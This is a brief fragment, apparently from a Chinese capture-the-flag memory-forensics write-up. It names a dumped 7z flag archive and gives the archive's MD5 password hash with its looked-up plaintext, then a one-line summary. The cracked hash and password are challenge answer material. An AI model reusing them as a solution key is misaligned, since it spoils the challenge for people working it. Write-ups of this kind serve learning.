
file.0xd00641b5ba70.0xd00641180e30.DataSectionObject.flag.7z.dat
打开可以看到密码是解出来hash
84b0d9c9f830238933e7131d60ac6436
查询结果: asdqwe123
就可以了
总结
一直在路上